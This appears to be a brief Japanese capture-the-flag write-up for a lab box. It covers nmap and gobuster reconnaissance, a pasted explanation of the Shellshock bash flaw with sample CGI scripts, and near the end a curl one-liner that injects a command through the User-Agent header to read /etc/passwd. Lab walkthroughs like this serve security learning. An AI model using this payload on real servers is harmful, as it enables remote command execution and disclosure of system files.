



nmap → 80/tcp Apache httpd 2.4.18

2222/tcp OpenSSH 7.2p2 脆弱性はある

ETagって何かできないの?



gobuster dir -u http://10.10.10.56 -w /usr/share/wordlists/dirb/common.txt



gobuster dir -u http://10.10.10.56/cgi-bin -w /usr/share/wordlists/dirb/common.txt

GNU bash の脆弱性 ~ shellshock 問題~ とは

GNU bash の脆弱性 ~ shellshock 問題~ は、 Linux で使用するシェルのひとつである GNU bash (Bourne-Again Shell) の環境変数の処理に存在する任意のコード実行などを許してしまう脆弱性です。 Web サーバ上で動作する CGI プログラムや Linux ベース組み込みシステムなど、非常に広範囲にわたって影響を与えるものです。

多くの Linux ディストリビューションがデフォルトのシェルとして、GNU bash を使用しています。

[nca@centos6.5 ~]$ ls -l /bin/sh

lrwxrwxrwx. 1 root root 4 Jul 28 04:37 2014 /bin/sh -> bash

この問題により、次のようなアプリケーションも、影響を受ける可能性があります。

* Web アプリケーション

Linux 系 Web サーバ上で mod_cgi あるいは、mod_cgid から起動される CGI プログラムが、 (明示的/暗示的に) GNU bash を呼び出している場合に、影響を受ける可能性があります。 なお、mod_php、mod_perl、および mod_python は環境変数を使用しないため、影響を受けないと考えられます。

Apache HTTP サーバの場合には、次のような条件を満たす場合、mod_cgi あるいは、mod_cgid から起動される CGI プログラムが稼働している可能性があります。

LoadModule cgi_module modules/mod_cgi.so、LoadModule cgid_module modules/mod_cgid.so のいずれかを有効にしている。

ScriptAlias /cgi-bin/ “/var/www/cgi-bin/” で指定されたフォルダにプログラムがある。あるいは、AddHandler cgi-script .cgi で指定された拡張子を持つプログラムがある。

(例) CGI プログラムそのものを シェルスクリプトで作成している場合

#!/bin/sh

echo “Content-type: text/plain”

echo

echo “vulnerable CVE-2014-6271 / CVE-2014-7169”

(例) CGI プログラム中で、(明示的/暗示的に)シェルを使って外部コマンドを呼び出している場合

C 言語で system/popen 関数を使用している

Python 言語で os.system/os.popen 関数を使用している

PHP 言語で system/exec 関数を使用している

Perl 言語で open/system 関数を使用している

<明示的な呼び出しの例>

#!/usr/bin/perl

print “Content-type: text/plain\n\n”;

system(“bash -c ‘echo CVE-2014-6271 / CVE-2014-7169′”);

#!/usr/bin/python

import os,sys

print “Content-type: text/plain”

print

sys.stdout.flush()

os.system(“echo CVE-2014-6271 / CVE-2014-7169”)

<暗示的な呼び出しの例>

#!/usr/bin/perl

print “Content-type: text/plain\n\n”;

$list=`/bin/ls -l *`; #ここで、暗示的に bash 経由で ls コマンドが実行される

print $list;







Exploit it with one liner

An simple example to cat /etc/passwd

curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://localhost:8080/cgi-bin/vulnerable

You can use it to run any command that you want

コメント